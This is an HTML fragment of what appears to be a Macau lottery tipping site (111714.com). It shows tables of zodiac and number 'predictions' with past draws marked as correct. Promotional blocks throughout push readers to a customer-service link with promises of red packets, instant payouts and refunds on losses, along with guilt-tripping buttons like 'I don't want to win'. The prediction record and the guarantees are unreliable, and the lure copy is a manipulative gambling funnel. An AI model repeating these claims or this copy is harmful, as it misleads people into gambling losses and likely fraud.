<tr><td>358期五肖</td><td>虎蛇<span style="background-color: #FFFF00">猪</span>猴鸡</td><td>
	猪07中</td></tr>
<tr><td>358期六肖</td><td>虎蛇<span style="background-color: #FFFF00">猪</span>猴鸡羊</td><td>
	猪07中</td></tr>
<tr><td>358期七肖</td><td>虎蛇<span style="background-color: #FFFF00">猪</span>猴鸡羊马</td><td>
	猪07中</td></tr>
<tr><td>358期八肖</td><td>虎蛇<span style="background-color: #FFFF00">猪</span>猴鸡羊马龙</td><td>
	猪07中</td></tr>
<tr><td>358期九肖</td><td>虎蛇<span style="background-color: #FFFF00">猪</span>猴鸡羊马龙鼠</td><td>
	猪07中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>357期四肖</td><td>猴龙鼠<span style="background-color: #FFFF00">蛇</span></td><td>
	蛇49中</td></tr>
<tr><td>357期五肖</td><td>猴龙鼠<span style="background-color: #FFFF00">蛇</span>牛</td><td>
	蛇49中</td></tr>
<tr><td>357期六肖</td><td>猴龙鼠<span style="background-color: #FFFF00">蛇</span>牛鸡</td><td>
	蛇49中</td></tr>
<tr><td>357期七肖</td><td>猴龙鼠<span style="background-color: #FFFF00">蛇</span>牛鸡虎</td><td>
	蛇49中</td></tr>
<tr><td>357期八肖</td><td>猴龙鼠<span style="background-color: #FFFF00">蛇</span>牛鸡虎羊</td><td>
	蛇49中</td></tr>
<tr><td>357期九肖</td><td>猴龙鼠<span style="background-color: #FFFF00">蛇</span>牛鸡虎羊兔</td><td>
	蛇49中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>356期八肖</td><td>虎狗蛇鸡牛猴羊<span style="background-color: #FFFF00">马</span></td><td>
	马24中</td></tr>
<tr><td>356期九肖</td><td>虎狗蛇鸡牛猴羊<span style="background-color: #FFFF00">马</span>鼠</td><td>
	马24中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>354期九码</td><td>29.23.13.04.03.10.36.<span style="background-color: #FFFF00">30</span>.43</td><td>
	鼠30中</td></tr>
<tr><td>354期八肖</td><td>牛羊蛇虎兔猴马<span style="background-color: #FFFF00">鼠</span></td><td>
	鼠30中</td></tr>
<tr><td>354期九肖</td><td>牛羊蛇虎兔猴马<span style="background-color: #FFFF00">鼠</span>猪</td><td>
	鼠30中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>353期三肖</td><td>鼠猪<span style="background-color: #FFFF00">蛇</span></td><td>
	蛇01中</td></tr>
<tr><td>353期四肖</td><td>鼠猪<span style="background-color: #FFFF00">蛇</span>马</td><td>
	蛇01中</td></tr>
<tr><td>353期五肖</td><td>鼠猪<span style="background-color: #FFFF00">蛇</span>马龙</td><td>
	蛇01中</td></tr>
<tr><td>353期六肖</td><td>鼠猪<span style="background-color: #FFFF00">蛇</span>马龙牛</td><td>
	蛇01中</td></tr>
<tr><td>353期七肖</td><td>鼠猪<span style="background-color: #FFFF00">蛇</span>马龙牛狗</td><td>
	蛇01中</td></tr>
<tr><td>353期八肖</td><td>鼠猪<span style="background-color: #FFFF00">蛇</span>马龙牛狗羊</td><td>
	蛇01中</td></tr>
<tr><td>353期九肖</td><td>鼠猪<span style="background-color: #FFFF00">蛇</span>马龙牛狗羊猴</td><td>
	蛇01中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>352期九肖</td><td>猪羊虎龙马鼠猴蛇<span style="background-color: #FFFF00">狗</span></td><td>
	狗44中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>351期九码</td><td>06.46.21.08.02.25.03.19.<span style="background-color: #FFFF00">04</span></td><td>
	虎04中</td></tr>
<tr><td>351期九肖</td><td>鼠猴鸡狗龙蛇兔猪<span style="background-color: #FFFF00">虎</span></td><td>
	虎04中</td></tr>
</table>



<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>349期八肖</td><td>兔龙狗虎鼠蛇马<span style="background-color: #FFFF00">猴</span></td><td>
	猴22中</td></tr>
<tr><td>349期九肖</td><td>兔龙狗虎鼠蛇马<span style="background-color: #FFFF00">猴</span>鸡</td><td>
	猴22中</td></tr>
</table>


<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>348期四肖</td><td>狗兔鼠<span style="background-color: #FFFF00">虎</span></td><td>
	虎16中</td></tr>
<tr><td>348期五肖</td><td>狗兔鼠<span style="background-color: #FFFF00">虎</span>猪</td><td>
	虎16中</td></tr>
<tr><td>348期六肖</td><td>狗兔鼠<span style="background-color: #FFFF00">虎</span>猪羊</td><td>
	虎16中</td></tr>
<tr><td>348期七肖</td><td>狗兔鼠<span style="background-color: #FFFF00">虎</span>猪羊猴</td><td>
	虎16中</td></tr>
<tr><td>348期八肖</td><td>狗兔鼠<span style="background-color: #FFFF00">虎</span>猪羊猴鸡</td><td>
	虎16中</td></tr>
<tr><td>348期九肖</td><td>狗兔鼠<span style="background-color: #FFFF00">虎</span>猪羊猴鸡马</td><td>
	虎16中</td></tr>
</table>


<table border="1" class="content_right" width="100%">
<tr><th class="nen" colspan="3" height="31">澳门小鱼儿-111714.com一肖一码</th></tr>
<tr><td>346期三肖</td><td>猪虎<span style="background-color: #FFFF00">兔</span></td><td>
	兔03中</td></tr>
<tr><td>346期四肖</td><td>猪虎<span style="background-color: #FFFF00">兔</span>马</td><td>
	兔03中</td></tr>
<tr><td>346期五肖</td><td>猪虎<span style="background-color: #FFFF00">兔</span>马牛</td><td>
	兔03中</td></tr>
<tr><td>346期六肖</td><td>猪虎<span style="background-color: #FFFF00">兔</span>马牛龙</td><td>
	兔03中</td></tr>
<tr><td>346期七肖</td><td>猪虎<span style="background-color: #FFFF00">兔</span>马牛龙蛇</td><td>
	兔03中</td></tr>
<tr><td>346期八肖</td><td>猪虎<span style="background-color: #FFFF00">兔</span>马牛龙蛇鼠</td><td>
	兔03中</td></tr>
<tr><td>346期九肖</td><td>猪虎<span style="background-color: #FFFF00">兔</span>马牛龙蛇鼠羊</td><td>
	兔03中</td></tr>
</table>










  
	
<!--gengduo--> 
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

	<tr><td bgcolor="#FFFF00"><font color="#FF0000">
		<a target="_blank" href="./jzt.html">
		<font color="#FF0000"><img border="0" src="https://vhimg1.edgozy.com/449557/one1.gif" style="width:30px; height:26px;vertical-align: middle">点击查看《一肖一码》更多历史记录<img border="0" src="https://vhimg1.edgozy.com/449557/one1.gif" style="width:30px; height:26px;vertical-align: middle"></font></a></font></td></tr>
 </table>
<!--gengduo--> 
 
   

  
   
<!--广告1-->  
<script>load_hp1();</script> 
<!--广告1-->


 
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-合数大小-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<!--句-->
<tr><td style="line-height:22px"><font color="#008000">合小：</font>01--06💰<font color="#008000">合大：</font>07--13</td></tr>

	

<!--话术旧1次-->
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu1 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu1 {
    animation:.5s infinite effectScale
}
.buxiang1 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>    

<!--  <table style="background-color: #deecec;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/jt.gif' width='22' height='22' loading='lazy'><font style='color:#000080'>今天资料已出</font><img src='https://vhimg1.edgozy.com/36296/jt.gif' width='22' height='22' loading='lazy'></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/dg.png' width='22' height='22' loading='lazy'><font style='color:#008080'>精准合数大小资料</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/dg.png' width='22' height='22' loading='lazy'><font style='color:#808000'>注册即送红包的|中奖后支持秒提</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/cb.png' width='22' height='22' loading='lazy'><font style='color:#800000'>今日资料暂不公开，仅限前50人提前领取!</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/36296/7c607f114ae03a963d904e26fec5ce3e.gif' width='25' height='25' loading='lazy'><font style='color:#FF0000'>立即操作，资料+福利打包领取!</font><img src='https://vhimg1.edgozy.com/36296/7c607f114ae03a963d904e26fec5ce3e.gif' width='25' height='25' loading='lazy'></a>")</script>
</td></tr>
</table>

<table style="background-color: #deecec;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang1'>我不想中奖</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:red;display:inline-block;border-radius:8px'><button class='lingqu1'>立即领取资料</button></a>")</script></font></td></tr>
</table><!--a-->


	<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

	
	
<!--
<tr><td>205期:<font color="#0000FF">合数大小</font>🐬<font color="#FF0000"></span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【领取!】</button></span></a>🐬开:<span style='background-color: #FFFF00'>發00准</span></font>")</script></td></tr><!--a-->
<!--a-->




<tr>
	<td>021期:<font color="#0000FF">合数大小</font>🐬<font color="#FF0000">〖更新〗</font>🐬开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>020期:<font color="#0000FF">合数大小</font>🐬<font color="#FF0000">〖更新〗</font>🐬开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>019期:<font color="#0000FF">合数大小</font>🐬<font color="#FF0000">〖合小〗</font>🐬开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>






<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<!--a-->




<tr><td span style="background-color: #808080;font-weight: 500;font-size:12pt">
<font color="#FFFF00">今晚必中？错过等明年！猛料尽在（111714.com）！</font></td></tr>


</tbody></table>
<!--开始-->

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-六肖中特-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<!--话术旧1次-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdee875;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table><!--a-->

<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<!--
<tr><td>301期:<font color="#008B00">六肖中特</font><font color="#FF0000"></span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【点击领取资料!】</button></span></a>开:<span style='background-color: #FFFF00'>發00准</span></font>")</script></td></tr><!--a-->
<!--a-->




<tr>
	<td>021期:<font color="#008B00">六肖中特</font><font color="#FF0000">【资料正在更新】</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>020期:<font color="#008B00">六肖中特</font><font color="#FF0000">【资料正在更新】</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>019期:<font color="#008B00">六肖中特</font><font color="#FF0000">【鸡牛兔狗马蛇】</font>开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>









<!--a-->




<!--a-->




<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">最新内幕，限时抢先！（111714.com）！</font></td></tr>



</tbody></table>

<!--开始-->

<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<!--开始-->




<!--新彩开始-->
<div id="高手榜区">
<!--新彩开始-->


<!--anhtiezi1-->
<div id="tm" style="width: 100%; height: 0px"></div>
<!--<img class="lazyload" loading="lazy" data-original="/blob/2025/0121/abc8cc8e895e7d78d2932c12061b50c9" width="100%" border="0" /></div><!--->
<img class="lazyload" loading="lazy" data-original="/blob/2025/0124/1eeefcd83e9b01a2b0d1cc6f6bbb6abc" width="100%" border="0" /></div><!--->
<!--anhtiezi1-->

<table class="tie1" border="1" width="101%" bgcolor="#FFFFFF" cellspacing="0" cellpadding="0" style="border-collapse: collapse" height="35">

<tr><th style=" height:40px" align="left"><script>document.write(`<a target="_blank" href="${pagesHost}/am1/"><font color="#000000"><span style="font-size: 13pt">${am_no}期:澳研究生</font></span><font color='#FFFF00'><span style='font-size:12pt;background-color:#000000'>【神奇三码】</span></font></a>`)</script><font color="#000000">助您发财</font></th>				
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/01.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>浪花细沙</span></font><font color="#ff0000">【中特单双】</font><font color="#000000">助您发财</font></th>				
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/02.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>零零三五</span></font><font color="#ff0000">【大小中特】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/03.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>阖家欢乐</span></font><font color="#ff0000">【天地中特】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/04.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>有赚有料</span></font><font color="#ff0000">【必中六肖】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/05.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>舒克贝塔</span></font><font color="#ff0000">【家野中特】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/06.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>超级大盘</span></font><font color="#ff0000">【合单合双】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/07.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>慢慢的看</span></font><font color="#ff0000">【黑白中特】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/08.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>空谷幽兰</span></font><font color="#ff0000">【文官武将】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/09.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>诠才末学</span></font><font color="#ff0000">【吉美凶丑】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/10.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>友谊万岁</span></font><font color="#ff0000">【单笔双笔】</span><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/11.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>密料双波</span></font><font color="#ff0000">【双波中特】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/12.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>家财万贯</span></font><font color="#ff0000">【琴棋书画】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/13.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>黑帮懂事</span></font><font color="#ff0000">【春夏秋冬】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/14.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>恍如梦寐</span></font><font color="#ff0000">【东南西北】</font><font color="#000000">助您发财</font></th>
<tr><th style=" height:40px" align="left"><a target="_blank" href="./gsb/15.html" style="text-decoration: none; font-weight:700"><font color="#000000"><span style="font-size: 13pt"><hh><script>document.write(am_no)</script>期:</hh>胁肩谄笑</span></font><font color="#ff0000">【三头中特】</font><font color="#000000">助您发财</font></th>
</table>        
         



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-四行中特-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td style="line-height:23px; font-size: 15px">
<font color="red">金: 03-04-11-12-25-26-33-34-41-42-💎-💎<br></font>
<font color="#0066FF">木: 07-08-15-16-23-24-37-38-45-46-🐬-🐬</font><font color="red"><br></font>
<font color="#808000">&nbsp;&nbsp;水: 13-14-21-22-29-30-43-44-💎-💎-💎-💎</font><font color="red"><br></font>
<font color="#008080">火: 01-02-09-10-17-18-31-32-39-40-47-48</font><font color="red"><br></font>
<font color="#800000">土: 05-06-19-20-27-28-35-36-49-🐬-🐬-🐬</font></td></tr>	





<!--<tr><td>280期:<font color="#008B00">四行中特</font>🍅</span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【请点击领取】</button></span></a>🍅开:<span style='background-color: #FFFF00'>羊23准</span></font>")</script></td></tr><!--a-->
<!--a-->



<tr>
	<td>019期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【木金水火】</font>🍅开:<span style="background-color: #FFFF00">發00准</span></font></td>
</tr>



<tr>
	<td>018期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【金水土木】</font>🍅开:<span style="background-color: #FFFF00">兔39<font color="#808080">错</font></span></font></td>
</tr>

<tr>
	<td>017期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【水土<span style="background-color: #FFFF00">火</span>金】</font>🍅开:<span style="background-color: #FFFF00">狗32准</span></font></td>
</tr>

<tr>
	<td>016期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【<span style="background-color: #FFFF00">土</span>水木火】</font>🍅开:<span style="background-color: #FFFF00">鼠06准</span></font></td>
</tr>



<tr>
	<td>015期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【水金<span style="background-color: #FFFF00">火</span>土】</font>🍅开:<span style="background-color: #FFFF00">猪31准</span></font></td>
</tr>



<tr>
	<td>014期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【<span style="background-color: #FFFF00">金</span>木土水】</font>🍅开:<span style="background-color: #FFFF00">龙26准</span></font></td>
</tr>



<tr>
	<td>013期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【木<span style="background-color: #FFFF00">火</span>水金】</font>🍅开:<span style="background-color: #FFFF00">蛇01准</span></font></td>
</tr>



<tr>
	<td>012期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【水<span style="background-color: #FFFF00">金</span>土火】</font>🍅开:<span style="background-color: #FFFF00">羊11准</span></font></td>
</tr>



<tr>
	<td>011期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【<span style="background-color: #FFFF00">金</span>土木水】</font>🍅开:<span style="background-color: #FFFF00">羊11准</span></font></td>
</tr>



<tr>
	<td>010期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【<span style="background-color: #FFFF00">土</span>木火金】</font>🍅开:<span style="background-color: #FFFF00">兔27准</span></font></td>
</tr>



<tr>
	<td>009期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【木金<span style="background-color: #FFFF00">土</span>火】</font>🍅开:<span style="background-color: #FFFF00">虎28准</span></font></td>
</tr>



<tr>
	<td>008期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【金土<span style="background-color: #FFFF00">水</span>木】</font>🍅开:<span style="background-color: #FFFF00">鸡21准</span></font></td>
</tr>



<tr>
	<td>007期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【土水火<span style="background-color: #FFFF00">金</span>】</font>🍅开:<span style="background-color: #FFFF00">牛41准</span></font></td>
</tr>



<tr>
	<td>006期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【<span style="background-color: #FFFF00">水</span>火木土】</font>🍅开:<span style="background-color: #FFFF00">蛇13准</span></font></td>
</tr>



<tr>
	<td>005期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【火土<span style="background-color: #FFFF00">水</span>金】</font>🍅开:<span style="background-color: #FFFF00">猪43准</span></font></td>
</tr>



<tr>
	<td>004期:<font color="#008B00">四行中特</font>🍅<font color="#FF0000">【土水<span style="background-color: #FFFF00">木</span>火】</font>🍅开:<span style="background-color: #FFFF00">鸡45准</span></font></td>
</tr>



<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">本站资料，赶前不赶后，赶早不赶晚！</font></td></tr>



</tbody></table>


<!-----anh1--->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-鱼跃龙门图-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
</table>

<!--anh1--->
<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/yylm.jpg?5"></script>
<!--anh1--->







<!-----结束--->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-平特一尾-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">




<!--话术旧1次-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>


<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table>

<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000; font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">

<!---->


<!--

<tr><td><script>document.write(am_no)</script>期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000"></span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【点领取】</button></span></a>⚙开:<span style='background-color: #FFFF00'>發00准</span>")</script></td></tr><!--a-->
<!---->



<tr>
	<td>019期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【7777】</font>⚙开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>018期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000">【4444】</font>⚙开:<span style="background-color: #FFFF00">兔39<font color="#808080">错</font></span></td>
</tr>


<tr>
	<td>017期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000"><span style="background-color: #FFFF00">【8888】</span></font>⚙开:<span style="background-color: #FFFF00">鼠18准</span></td>
</tr>


<tr>
	<td>016期:<font color="#0000FF">平特一尾</font>⚙<font color="#FF0000"><span style="background-color: #FFFF00">【2222】</span></font>⚙开:<span style="background-color: #FFFF00">马12准</span></td>
</tr>




